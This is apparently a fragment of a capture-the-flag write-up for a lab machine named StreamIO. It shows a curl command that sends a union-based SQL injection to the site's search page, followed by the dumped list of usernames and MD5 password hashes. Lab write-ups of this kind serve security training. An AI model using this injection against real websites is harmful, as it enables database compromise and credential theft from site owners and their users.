 └─# curl -X POST 'https://watch.streamio.htb/search.php' -d 'q=uwu%27%20union%20select%201%2Cconcat%28username%2C%27%3A%27%2Cpassword%29%2C3%2C4%2C5%2C6%20f
rom%20users%20%2D%2D' -k -s | grep h5 | sed -e 's/<h5 class="p-2">//g' -e 's/<\/h5>//g'| tr -d " \t"
admin:21232f297a57a5a743894a0e4a801fc3
admin:665a50ac9eaa781e4f7f04199db97a11
Alexendra:1c2b3d8270321140e5153f6637d3ee53
Austin:0049ac57646627b8d7aeaccf8b6a936f
Barbra:3961548825e3e21df5646cafe11c6c76
Barry:54c88b2dbd7b1a84012fabc1a4c73415
Baxter:22ee218331afd081b0dcd8115284bae3
Bruno:2a4e2cf22dd8fcb45adcb91be1e22ae8
Carmon:35394484d89fcfdb3c5e447fe749d213
Clara:ef8f3d30a856cf166fb8215aca93e9ff
Diablo:ec33265e5fc8c2f1b0c137bb7b3632b5
Garfield:8097cedd612cc37c29db152b6e9edbd3
Gloria:0cfaaaafb559f081df2befbe66686de0
James:c660060492d9edcaa8332d89c99c9239
Juliette:6dcd87740abb64edfa36d170f0d5450d
Lauren:08344b85b329d7efd611b7a7743e8a09
Lenord:ee0b8a0937abd60c2882eacb2f8dc49f
Lucifer:7df45a9e3de3863807c026ba48e55fb3
Michelle:b83439b16f844bd6ffe35c02fe21b3c0
Oliver:fd78db29173a5cf701bd69027cb9bf6b
Robert:f03b910e2bd0313a23fdd7575f34a694
Robin:dc332fb5576e9631c9dae83f194f8e70
Sabrina:f87d3c0d6c8fd686aacc6627f1f493a5
Samantha:083ffae904143c4796e464dac33c1f7d
Stan:384463526d288edcc95fc3701e523bc7
Thane:3577c47eb1e12c8ba021611e1280753c
Theodore:925e5408ecb67aea449373d668b7359e
Victor:bf55e15b119860a6e6b5a164377da719
Victoria:b22abb47a02b52d5dfa27fb0b534f693
William:d62be0dc82071bccc1322d64ec5b6c51
yoshihide:b779ba15cedfd22a023c4d8bcf5f2332
STREAMIO
for a movie:
先知社区